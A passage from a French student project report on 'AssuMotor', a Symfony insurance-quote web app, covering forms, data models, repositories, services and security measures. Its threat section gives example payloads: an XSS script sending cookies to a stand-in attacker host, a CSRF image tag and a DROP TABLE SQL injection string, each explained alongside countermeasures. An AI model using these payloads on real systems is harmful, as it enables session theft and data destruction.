{{ form_row(form.formula) }}
{{ form_row(form.duration) }}
</div>

<h3 class="my-3">Section demandeur</h3>
<div class="bg-gray3 p-3">
{{ form_row(form.licenseYear) }}
{{ form_row(form.birthDate) }}
</div>

<h3 class="my-3">Section Voiture</h3>
<div class="bg-gray3 p-3">
{{ form_row(form.vehicle.brand) }}
{{ form_row(form.vehicle.model) }}
{{ form_row(form.vehicle.vehicleYear) }}
</div>
{{ form_end(form) }}

Justification des choix techniques :
Le formulaire est rendu via le composant Form de Symfony (form_start, form_row, form_end). Cette approche génère automatiquement le jeton CSRF dans un champ caché, applique les contraintes de validation définies sur l'entité et construit les attributs HTML5 correspondants. Le formulaire est découpé en trois sections (assurance, demandeur, voiture) séparées par des titres h3 pour une meilleure lisibilité.

5.4 Développement de la partie dynamique des interfaces

5.4.1 Traitement dynamique n°1 – Chargement dynamique des sélects
Le formulaire de devis comporte trois sélects dépendants : marque → modèle → année. Lorsque l'utilisateur sélectionne une marque, une requête fetch() est envoyée à l'endpoint JSON interne /quote/brand/{brandName}. La réponse peuple le sélect des modèles, puis la sélection d'un modèle déclenche une deuxième requête vers /quote/model/{modelName} pour charger les années disponibles.

Captures d'écran du formulaire avec select Marque/Model dynamique :







Extrait de code JavaScript :

// selectModels.js
function loadModels(brandName) {
return fetch(`/quote/brand/${brandName}`)
.then(response => response.json())
.then(data => {
const select = document.querySelector('#quote_vehicle_model');
select.innerHTML = '';
data.forEach(model => {
const opt = document.createElement('option');
opt.textContent = model;
select.appendChild(opt);
});
});
}

5.4.2 Traitement dynamique n°2 – Protection CSRF des actions sensibles
La protection CSRF est implémentée manuellement sur toutes les actions destructives qui ne passent pas par le composant Form de Symfony : suppression d'un devis, annulation d'une souscription. Pour chaque action, un jeton unique est généré côté Twig et soumis avec la requête POST.

Extrait de code Twig :

{# Suppression d'un devis dans account/quote.html.twig #}
<form method="post" action="{{ path('quote_delete', {id: quote.id}) }}">
<input type="hidden" name="_token"
value="{{ csrf_token('delete-quote' ~ quote.id) }}">
<button type="submit" class="btn btn-danger btn-sm">Supprimer</button>
</form>

Points de sécurité :
Chaque jeton est unique par action et par entité (ex : 'delete-quote42'). La vérification côté serveur est effectuée via $this->isCsrfTokenValid('delete-quote' . $quote->getId(), $submittedToken) avant toute modification en base. Si le jeton est absent ou invalide, l'action est refusée et l'utilisateur est redirigé.

6. RÉALISATIONS BACK-END

6.1 Mise en place de la base de données relationnelle

6.1.1 Modèle Conceptuel de Données (MCD)
Le diagramme ci-dessous représente le Modèle Conceptuel de Données (MCD) d'AssuMotor. Il modélise les entités métier et leurs associations avant toute considération technique. On y distingue les entités principales : User, Quote, Vehicle, Formula, Subscription, Document, Brand, Model et VehicleReference.



6.1.2 Modèle Logique de Données (MLD)
Le MLD ci-dessous est dérivé du MCD. Il matérialise les clés étrangères et précise les types de données de chaque attribut.



MLD textuel :
User = (id, fname, lname, email, password, roles)
Formula = (id, name, description TEXT, base_price)
Vehicle = (id, type, brand, model, vehicle_year, license_plate)
Quote = (id, license_year, birth_date DATE, duration, bonus_malus, estimated_price, status, created_at, expired_at, #user_id, #vehicle_id, #formula_id)
Subscription = (id, reference_number, status, submitted_at, processed_at, #user_id, #quote_id)
Document = (id, name, type, uploaded_at, #subscription_id)
Brand = (id, name)
Model = (id, name, purchase_price, #brand_id)
VehicleReference_ = (id, year, #model_id)

6.1.3 Modèle Physique de Données (MPD)
Le Modèle Physique de Données ci-dessous est issu de phpMyAdmin. Il représente la structure réelle de la base de données MySQL telle qu'elle a été générée par les migrations Doctrine.



6.1.4 Script de création de la base de données
La base de données est créée et mise à jour via les migrations Doctrine. L'extrait ci-dessous présente le script de création de la table user. Le script complet de toutes les tables est disponible en Annexe D.

CREATE TABLE user (
id INT AUTO_INCREMENT NOT NULL,
email VARCHAR(180) NOT NULL,
roles JSON NOT NULL,
password VARCHAR(255) NOT NULL,
fname VARCHAR(50) NOT NULL,
lname VARCHAR(50) NOT NULL,
UNIQUE INDEX UNIQ_IDENTIFIER_EMAIL (email),
PRIMARY KEY (id)
) DEFAULT CHARACTER SET utf8mb4;

→ Voir Annexe D pour le script complet de création de toutes les tables.

6.1.5 Jeu d'essai et données de test
Le peuplement de la base de données s'appuie sur les Fixtures Symfony couplées à la bibliothèque fakerphp/faker. La commande php bin/console doctrine:fixtures:load --no-interaction réinitialise et repeuple la base avec un jeu de données de test reproductible.

// UserFixtures.php
public function load(ObjectManager $manager): void
{
$faker = Factory::create();
$user = (new User())
->setFname($faker->firstName())
->setLname($faker->lastName())
->setEmail('admin@gmail.com')
->setRoles(["ROLE_ADMIN"]);
$user->setPassword($this->hasher->hashPassword($user, 'Adpassword123$'));

$manager->persist($user);
for ($i = 0; $i < 10; $i++) {
$user = (new User())
->setFname($faker->firstName())
->setLname($faker->lastName())
->setEmail("user$i@gmail.com")
->setRoles(["ROLE_USER"]);
$user->setPassword($this->hasher->hashPassword($user, 'Password123$'));

$manager->persist($user);
$this->addReference('user_' . $i, $user);
}
$manager->flush();

6.1.6 Gestion des utilisateurs et des droits
L'application distingue deux niveaux d'accès gérés par Symfony Security. ROLE_USER est attribué à tout utilisateur inscrit et lui donne accès à son espace personnel (devis, souscriptions, compte). ROLE_ADMIN est réservé à l'administrateur et donne accès à la gestion des souscriptions et à la liste des utilisateurs.

L'accès aux fonctionnalités d'administration est contrôlé par l'attribut PHP #[IsGranted('ROLE_ADMIN')] sur chaque contrôleur concerné. Tout utilisateur non authentifié est automatiquement redirigé vers la page de connexion par le pare-feu Symfony configuré dans security.yaml.

6.1.7 Sauvegarde et restauration
En phase de développement, les données de la base MySQL sont persistées automatiquement grâce au volume Docker nommé mysql_data, déclaré dans le fichier docker-compose.yml. Ce volume monte le répertoire /var/lib/mysql du conteneur MySQL sur un emplacement géré par Docker sur la machine hôte.

# docker-compose.yml
services:
mysql:
image: mysql:8.0
volumes:
- mysql_data:/var/lib/mysql
volumes:
mysql_data:

Grâce à ce volume, les données sont conservées entre les redémarrages du conteneur (docker-compose down puis docker-compose up) sans aucune intervention manuelle. La base n'est réinitialisée que si le développeur exécute explicitement les fixtures ou supprime le volume.

6.1.8 Sécurité et intégrité des données
Doctrine ORM génère des requêtes préparées (prepared statements) pour chaque opération en base de données. Les valeurs utilisateur sont transmises via setParameter() et ne sont jamais concaténées directement dans le SQL, ce qui protège contre les injections SQL.

L'intégrité référentielle est garantie par les contraintes de clés étrangères définies dans les migrations SQL (entre subscription et user, quote et vehicle, document et subscription). Ces contraintes empêchent la création d'enregistrements orphelins en base de données.

Les mots de passe utilisateurs sont hachés avec l'algorithme bcrypt via Symfony PasswordHasher avant tout stockage en base de données. Aucun mot de passe n'est jamais stocké en clair.

6.2 Développement des composants d'accès aux données
Les repositories Doctrine centralisent la logique de requêtage et exposent des méthodes personnalisées adaptées à chaque contexte d'affichage. Ces méthodes utilisent le QueryBuilder pour charger les entités liées en une seule requête et éviter le problème de requêtes N+1.

Historique des devis (espace utilisateur)
La méthode findWithVehicleAndFormula du QuoteRepository retourne les devis d'un utilisateur, triés du plus récent au plus ancien, avec le véhicule, la formule et le statut de souscription déjà chargés via des jointures LEFT JOIN.

// QuoteRepository.php
public function findWithVehicleAndFormula(User $user): array
{
return $this->createQueryBuilder('q')
->leftJoin('q.vehicle', 'v')
->addSelect('v')
->leftJoin('q.formula', 'f')
->addSelect('f')
->leftJoin('q.subscription', 's')
->addSelect('s')
->where('q.user = :user')
->setParameter('user', $user)
->addOrderBy('q.createdAt', 'DESC')
->getQuery()
->getResult();
}

Les appels à addSelect permettent à Doctrine de récupérer toutes les entités liées dans une seule requête SQL au lieu de déclencher une requête supplémentaire par devis.

Détail d'une souscription (espace utilisateur)
La méthode findOneWidthQuoteVehicleFormulaDocument du SubscriptionRepository charge une souscription précise par son identifiant avec toutes ses relations : le devis, le véhicule, la formule et les documents déposés.

// SubscriptionRepository.php
public function findOneWidthQuoteVehicleFormulaDocument(int $id): ?Subscription
{
return $this->createQueryBuilder('s')
->leftJoin('s.quote', 'q')
->addSelect('q')
->leftJoin('q.vehicle', 'v')
->addSelect('v')
->leftJoin('q.formula', 'f')
->addSelect('f')
->leftJoin('s.documents', 'd')
->addSelect('d')
->where('s.id = :id')
->setParameter('id', $id)
->getQuery()
->getOneOrNullResult();
}

La méthode retourne une instance nullable (?Subscription) afin que le contrôleur puisse gérer le cas où la souscription n'existe pas ou n'appartient pas à l'utilisateur connecté.

Liste des souscriptions (espace admin)
La méthode findWidthQuoteVehicleFormulaDocument est réservée à l'administrateur et retourne l'ensemble des souscriptions de tous les utilisateurs. Une jointure supplémentaire sur l'entité User est ajoutée afin d'afficher les informations du demandeur.

// SubscriptionRepository.php
public function findWidthQuoteVehicleFormulaDocument(): array
{
return $this->createQueryBuilder('s')
->leftJoin('s.quote', 'q')
->addSelect('q')
->leftJoin('s.user', 'u')
->addSelect('u')
->leftJoin('q.vehicle', 'v')
->addSelect('v')
->leftJoin('q.formula', 'f')
->addSelect('f')
->leftJoin('s.documents', 'd')
->addSelect('d')
->getQuery()
->getResult();
}

L'absence de clause WHERE retourne toutes les souscriptions. L'accès à cette méthode est restreint au contrôleur admin, lui-même protégé par l'attribut #[IsGranted('ROLE_ADMIN')].

6.3 Développement des composants métier côté serveur
Les services de l'application encapsulent la logique métier en dehors des contrôleurs. Symfony les injecte automatiquement par autowiring dans les contrôleurs et autres services qui en ont besoin.

Calcul du prix estimé
Le service QuoteCalculator contient l'intégralité de la logique de tarification. Sa méthode getPrice applique cinq coefficients multiplicateurs au prix de base de la formule choisie.

// QuoteCalculator.php
public function getPrice(Quote $quote)
{
$basePrice = $quote->getFormula()->getbasePrice();
$vehicleYear = $quote->getVehicle()->getVehicleYear();
$formula = $quote->getFormula()->getName();
$model = $this->modelRepo->findOneBy(['name' => $quote->getVehicle()->getModel()]);

$seniorityCoef = $this->getSeniorityCoef($quote->getLicenseYear());
$ageCoef = $this->getAgeCoef($quote->getBirthDate());
$vehicleValueCoef = $this->getVehicleValueCoef($vehicleYear, $model->getPurchasePrice(), $formula);
$durationCoef = $this->getDurationCoef($quote->getDuration());
$bonusMalusCoef = $this->getBonusMalusCoef($quote->getBonusMalus());

$estimatedPrice = $basePrice * $seniorityCoef * $vehicleValueCoef * $ageCoef * $durationCoef * $bonusMalusCoef;

return $estimatedPrice;
}

Chaque coefficient est calculé par une méthode privée dédiée. Par exemple, getSeniorityCoef pénalise les jeunes conducteurs : un permis de moins d'un an applique un coefficient de 1.8, tandis qu'un conducteur expérimenté de plus de 20 ans bénéficie d'un coefficient de 0.90. Le coefficient véhicule (getVehicleValueCoef) n'est activé que pour la formule « Tous risques » et estime la valeur actuelle du véhicule en appliquant une décote annuelle de 10 %.

Gestion du cycle de vie d'une souscription
Le service SubscriptionManager orchestre les transitions d'état d'une souscription. La méthode completeSubscription crée une nouvelle souscription à partir d'un devis validé et génère un numéro de référence unique à partir des initiales de l'utilisateur et d'un identifiant unique.

// SubscriptionManager.php
public function completeSubscription(Quote $quote): ?Subscription
{
$reference = $quote->getUser()->getFname()[0]
. $quote->getUser()->getLname()[0]
. uniqid();

$subscription = (new Subscription())
->setReferenceNumber($reference)
->setStatus(Subscription::PENDING_DOCUMENTS)
->setSubmittedAt(new DateTimeImmutable('now'))
->setUser($quote->getUser())
->setQuote($quote);

return $subscription;
}

La méthode changeStatus protège les transitions illégales : seuls les statuts VALIDATED, DOCUMENTS_INVALID et REJECTED sont acceptés. Toute tentative d'appliquer un statut non autorisé retourne null et aucune modification n'est effectuée en base de données.

// SubscriptionManager.php
public function changeStatus(Subscription $subscription, string $statusTarget): ?string
{
$acceptedStatus = [
Subscription::VALIDATED,
Subscription::DOCUMENTS_INVALID,
Subscription::REJECTED,
];
if (!in_array($statusTarget, $acceptedStatus)) {
return null;
}
if ($statusTarget == $subscription->getStatus()) {
$flashMessage = 'isAlreadyChanged';

return $flashMessage;
}
// on supprime les documents de la base de données et dans le serveur
$subscription->setStatus($statusTarget);
if (!$subscription->getProcessedAt()) {
$subscription->setProcessedAt(new DateTimeImmutable('now'));
}
$flashMessage = 'Le status est mis à jour avec succès';

return $flashMessage;
}

6.4 Documentation du déploiement
Le projet AssuMotor est actuellement en phase de développement local et ne fait pas l'objet d'un déploiement en production. L'environnement d'exécution repose entièrement sur Docker Compose, ce qui permet de reproduire fidèlement les conditions de production sur n'importe quelle machine disposant de Docker.

La mise en ligne de l'application (hébergement sur un serveur distant, configuration du domaine, passage en mode APP_ENV=prod) est prévue comme étape ultérieure dans l'évolution du projet, une fois la phase de développement et de validation entièrement terminée.

7. PRÉSENTATION DES ÉLÉMENTS DE SÉCURITÉ
La sécurité d'une application web est une préoccupation transversale qui doit être considérée à chaque étape du développement. Dans le cadre du projet AssuMotor, quatre menaces majeures ont été identifiées comme prioritaires en raison de leur fréquence et de la sensibilité des données manipulées (données personnelles, documents d'identité, informations financières). Cette section présente chacune de ces menaces, illustre leurs risques concrets, puis détaille les contre-mesures générales à mettre en œuvre pour s'en prémunir.

7.1 Identification des menaces prioritaires de l’application

A. Cross-Site Scripting (XSS)
Définition :
Le Cross-Site Scripting est une attaque qui consiste à injecter du code JavaScript malveillant dans une page web légitime. Ce code est ensuite exécuté dans le navigateur des visiteurs, dans le contexte de sécurité du site attaqué. On distingue trois types principaux : le XSS stocké (persistant en base de données), le XSS réfléchi (dans les paramètres d'URL) et le XSS basé DOM (manipulation côté client).

Risques et exemple concret :
Les conséquences d'une attaque XSS peuvent être graves : vol de cookies de session permettant l'usurpation d'identité, redirection vers un site de phishing, keylogging, ou encore modification du contenu de la page pour tromper l'utilisateur. Un exemple typique dans un contexte assurance : un attaquant pourrait injecter dans un champ commentaire libre le code <script>document.location='https://site-pirate.com?c='+document.cookie</script>. Si ce champ est ensuite affiché à un administrateur sans échappement, ses cookies de session seraient envoyés à l'attaquant, permettant à ce dernier de se connecter à sa place.

Comment se protéger :
La règle fondamentale est l'échappement systématique de toute donnée provenant de l'utilisateur avant son affichage dans une page HTML. Concrètement, chaque caractère spécial (<, >, ", ', &) doit être converti en son équivalent HTML avant d'être renvoyé au navigateur. Il convient également d'appliquer le principe de moindre privilège : n'autoriser que les caractères et formats strictement nécessaires via des validations côté serveur, et refuser les contenus HTML dans les champs qui ne le requièrent pas. La mise en place d'une politique CSP (Content Security Policy) via les en-têtes HTTP constitue une couche de défense supplémentaire en restreignant les sources autorisées pour le chargement de scripts, empêchant ainsi l'exécution de code injecté même en cas d'échec de l'échappement.

B. Cross-Site Request Forgery (CSRF)
Définition :
Une attaque CSRF exploite la confiance qu'un site accorde au navigateur d'un utilisateur authentifié. L'attaquant force la victime à exécuter, à son insu, une action sensible sur un site où elle est connectée. La spécificité de cette attaque est qu'elle ne nécessite ni vol de mot de passe ni compromission de session : elle utilise simplement le fait que le navigateur transmet automatiquement les cookies de session avec chaque requête, même lorsque cette requête est déclenchée depuis un site tiers.

Risques et exemple concret :
Les impacts varient selon les actions accessibles au compte visé : suppression de données, modification de préférences, transfert d'argent, ou dans un contexte assurance, annulation d'une souscription. Un exemple concret dans le projet AssuMotor : un administrateur connecté visite un forum où un attaquant a posté une image piégée <img src="https://assumotor.fr/admin/subscription/delete/42" />. Le navigateur, en tentant de charger l'image, envoie automatiquement les cookies de session de l'administrateur, ce qui déclencherait la suppression de la souscription si aucune protection n'est en place.

Comment se protéger :
La contre-mesure standard consiste à générer un jeton secret unique associé à chaque formulaire ou action sensible. Ce jeton, connu du serveur mais imprévisible pour un attaquant externe, doit être présent dans la requête pour qu'elle soit acceptée. Un site tiers ne peut pas deviner ce jeton, ce qui rend l'attaque impossible sans une compromission préalable. Il est également recommandé de définir l'attribut SameSite sur les cookies de session (valeur Lax ou Strict) pour empêcher leur transmission automatique lors de requêtes provenant d'un domaine externe. Enfin, l'utilisation de la méthode HTTP POST pour toutes les actions modifiant l'état du serveur constitue une bonne pratique complémentaire, car elle empêche notamment les attaques par simple balise <img> ou <a>.

C. Injection SQL
Définition :
L'injection SQL est une attaque qui consiste à insérer, dans un champ de saisie ou un paramètre de requête, des instructions SQL malveillantes qui seront exécutées par la base de données. Elle exploite les cas où le code applicatif construit ses requêtes SQL par concaténation de chaînes contenant des données utilisateur, sans séparation claire entre la structure de la requête et ses paramètres.

Risques et exemple concret :
Une injection SQL réussie peut entraîner l'exfiltration complète de la base de données (données personnelles, mots de passe, documents), la modification frauduleuse d'informations, la suppression de tables entières, ou même l'exécution de commandes système sur le serveur selon la configuration. Un exemple emblématique : un champ de recherche construit la requête SELECT * FROM user WHERE name = '$nom'. Si un attaquant saisit dans le champ nom la valeur '); DROP TABLE user; --, la requête devient SELECT * FROM user WHERE name = ''); DROP TABLE user; --'. La base exécute alors deux instructions successives : la recherche initiale, puis la suppression complète de la table user. Le préfixe -- neutralise ensuite le reste de la requête d'origine pour éviter toute erreur de syntaxe qui aurait pu alerter le développeur.

Comment se protéger :
La contre-mesure fondamentale est l'utilisation de requêtes préparées avec paramètres liés. Cette technique sépare strictement le code SQL de ses paramètres : la structure de la requête est envoyée en premier au moteur de base de données, puis les valeurs sont transmises séparément et interprétées uniquement comme des données, jamais comme du code SQL. Ainsi, même si un utilisateur saisit une chaîne contenant des mots-clés SQL, ceux-ci seront traités comme du texte brut. Il faut également valider systématiquement le type et le format des entrées utilisateur en amont, et appliquer le principe de moindre privilège aux comptes de base de données utilisés par l'application, afin de limiter les dégâts potentiels en cas de faille (par exemple, un compte applicatif ne devrait pas avoir les droits DROP TABLE).

D. Protection des mots de passe
Définition :
La protection des mots de passe consiste à garantir que même en cas de fuite de la base de données, les mots de passe des utilisateurs ne puissent pas être récupérés en clair. Cela impose de ne jamais stocker les mots de passe tels quels, mais uniquement leur empreinte cryptographique, obtenue par une fonction de hachage à sens unique conçue spécifiquement pour cet usage.

Risques et exemple concret :
Les fuites de bases de données sont un phénomène régulier et médiatisé. Si les mots de passe y sont stockés en clair ou avec un hachage faible, les utilisateurs sont exposés à des conséquences graves, d'autant plus qu'une majorité d'entre eux réutilisent le même mot de passe sur plusieurs sites. Un attaquant récupérant une base contenant des hachages MD5 ou SHA-1 sans sel peut retrouver la plupart des mots de passe en quelques heures via des tables précalculées (rainbow tables) ou par force brute assistée par GPU. Dans le contexte AssuMotor, une telle fuite permettrait à un attaquant d'usurper l'identité de clients pour souscrire, modifier ou annuler des contrats à leur insu.

Comment se protéger :
Trois exigences doivent être respectées. Premièrement, utiliser un algorithme de hachage adapté aux mots de passe, résistant aux attaques par force brute massive : bcrypt, Argon2 ou scrypt. Ces algorithmes intègrent nativement un mécanisme de coût configurable qui les rend intentionnellement lents à calculer, ce qui pénalise fortement les attaques massives sans gêner un utilisateur qui ne se connecte que quelques fois par jour. Deuxièmement, appliquer un sel aléatoire unique à chaque mot de passe, ce qui empêche l'usage des rainbow tables et oblige un attaquant à cracker chaque mot de passe individuellement. Troisièmement, prévoir un mécanisme de migration : les paramètres cryptographiques doivent pouvoir être renforcés au fil du temps, sans invalider les comptes existants, pour rester en avance sur l'évolution de la puissance de calcul.

7.2 Sécurité côté front-end
Vulnérabilité / Risque | Mesure mise en place | Statut
XSS (Cross-Site Scripting) | Échappement automatique Twig sur toutes les variables + textContent (non innerHTML) en JavaScript | ✅ Mis en place
CSRF (Cross-Site Request Forgery) | Jeton CSRF automatique via le composant Form Symfony + csrf_token() manuel pour les actions hors formType | ✅ Mis en place
Validation des entrées côté client | Contraintes Symfony Validator (NotBlank, Email, Length…) appliquées côté serveur, reflétées dans les attributs HTML5 du formulaire | ✅ Mis en place
RGPD – Mentions légales | Lien Mentions légales dans le pied de page, collecte minimale des données (prénom, nom, email), documents justificatifs stockés côté serveur uniquement | ✅ Mis en place

7.2.1 Description technique des protections front-end

Protection contre le XSS
Twig active l'échappement automatique sur toutes les variables affichées dans les templates. Toute valeur issue de la base de données ou d'un formulaire est convertie en entités HTML avant affichage, rendant inoffensif tout caractère spécial injecté. Dans les scripts JavaScript, l'utilisation de textContent au lieu de innerHTML lors du chargement dynamique des sélects (marque, modèle, année) empêche l'exécution de tout balisage HTML provenant des réponses JSON.

Protection contre le CSRF
Les formulaires Symfony embarquent automatiquement un jeton CSRF généré à chaque affichage du formulaire et vérifié à la soumission. Pour les boutons d'action destructives (suppression d'un devis, annulation d'une souscription) qui ne passent pas par le composant Form, un jeton est généré manuellement via la fonction Twig csrf_token('action-id') et transmis dans un champ caché. Côté serveur, chaque action sensible appelle isCsrfTokenValid() avant d'effectuer la modification.

Validation des entrées côté client
Le composant Form de Symfony applique les contraintes de validation (NotBlank, Email, Length, Regex) définies sur les entités. Ces contraintes sont reflétées dans les attributs HTML5 du formulaire (required, maxlength, type) pour un retour immédiat à l'utilisateur. La validation côté serveur reste la référence : si un utilisateur contourne les contrôles HTML, les contraintes Validator rejettent quand même la requête.

RGPD et mentions légales
L'application collecte un minimum de données personnelles : prénom, nom et adresse e-mail lors de l'inscription, auxquels s'ajoutent les documents justificatifs (permis de conduire, carte grise) lors de la souscription. Ces documents sont stockés côté serveur et non accessibles publiquement. Un lien Mentions légales est présent dans le pied de page de toutes les pages.

7.3 Sécurité côté back-end
Vulnérabilité / Risque | Mesure mise en place | Statut
Injection SQL | Doctrine ORM avec QueryBuilder et setParameter() : aucune valeur utilisateur n'est concaténée dans le SQL | ✅ Mis en place
Authentification | Symfony PasswordHasher (bcrypt) pour le hachage des mots de passe + Symfony Security pour la gestion des sessions et du pare-feu | ✅ Mis en place
Contrôle des accès | Rôles ROLE_USER et ROLE_ADMIN, attribut #[IsGranted] sur les contrôleurs d'administration, redirection automatique vers la page de connexion | ✅ Mis en place
Validation des entrées côté serveur | Symfony Validator avec contraintes (NotBlank, Email, Length, Regex) + typage strict des entités Doctrine | ✅ Mis en place
Exposition de données sensibles | Variables d'environnement dans .env.local (non versionné), secrets de base de données absents du dépôt Git | ✅ Mis en place

7.3.1 7.2.1 Description technique des protections back-end

Protection contre les injections SQL
Toutes les requêtes en base de données passent par Doctrine ORM, qui utilise des requêtes préparées (prepared statements). Les valeurs utilisateur sont transmises via setParameter() et jamais concaténées directement dans une chaîne SQL. Le QueryBuilder applique ce mécanisme sur toutes les méthodes personnalisées des repositories.

Authentification et hachage des mots de passe
Les mots de passe sont hachés avec bcrypt via Symfony PasswordHasher avant d'être stockés en base de données. Lors de la connexion, Symfony compare l'empreinte stockée au mot de passe saisi sans jamais le déchiffrer. La gestion des sessions est assurée par le pare-feu Symfony (security.yaml), qui authentifie l'utilisateur et maintient sa session de manière sécurisée.

Contrôle des accès par rôle
L'application distingue deux rôles : ROLE_USER pour les utilisateurs et ROLE_ADMIN pour l'administrateur. Les contrôleurs d'administration sont protégés par l'attribut #[IsGranted('ROLE_ADMIN')], qui déclenche une erreur 403 si l'utilisateur connecté n'a pas ce rôle. Tout utilisateur non authentifié est automatiquement redirigé vers la page de connexion par le pare-feu Symfony.

Validation côté serveur et protection des données sensibles
Le composant Validator de Symfony applique les contraintes définies sur les entités (NotBlank, Email, Length, Regex) indépendamment du client. Les données sensibles (identifiants de base de données, clé d'application) sont stockées dans le fichier .env.local, qui est exclu du dépôt Git via .gitignore. Aucune donnée confidentielle n'est versionnée.

8. VEILLE TECHNOLOGIQUE
💡 Décrivez la veille technologique menée durant le projet. Vous devez démontrer une démarche active de surveillance des risques de sécurité.

8.1 Outils et sources de veille utilisés
